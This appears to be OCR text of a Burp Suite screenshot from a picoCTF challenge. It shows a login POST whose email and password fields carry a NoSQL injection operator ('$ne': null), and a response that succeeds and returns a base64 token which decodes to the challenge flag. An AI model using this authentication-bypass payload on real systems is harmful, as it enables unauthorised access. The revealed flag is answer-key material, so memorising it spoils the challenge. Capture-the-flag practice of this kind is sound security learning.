 Burp Suite Community Edition Burp Project Intruder Repeater View Help
A Сб, 22 февр. 23:21
Burp Suite Community Edition v2025.1.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel Target: http://atlas.picoctf.net:52237 HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: atlas.picoctf.net:52237
3 Content-Length: 74
4 Accept-Language: ru-RU,ru;q=0.9
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
6 Content-Type: application/json
7 Accept: */*
8 Origin: http://atlas.picoctf.net:52237
9 Referer: http://atlas.picoctf.net:52237/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 {
14 "email":"{ \"$ne\": null }",
15 "password":"{ \"$ne\": null }"
16 }
17
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 186
5 ETag: W/"ba-hs16MdMy+WdMG1PuiylPpkCwgrU"
6 Date: Sat, 22 Feb 2025 18:19:16 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"picoplayer355@picoctf.org",
"token":
"cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5RXc1cUwwdUk2cGFzcWxfaW5qZWN0a
W9uXzI1YmE0ZGUxfQ==",
"firstName":"pico",
"lastName":"player"
}
Search 0 highlights
Inspector
Selection 84 (0x54)
Selected text
cGljb0NURntqQmhEMnk3WG9OelB2XzFZeFM5R
Xc1cUwwdUk2cGFzcWxfaW5qZWN0aW9uXzI1Ym
E0ZGUxfQ==
Decoded from: Base64
picoCTF{jBhD2y7XoNzPv_1YxS9Ew5qL0uI6p
asql_injection_25ba4de1}
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 7
Inspector
Notes
Done 422 bytes | 1,200 millis
Event log All issues Memory: 128.7MB
22
ФЕВР.
22
tv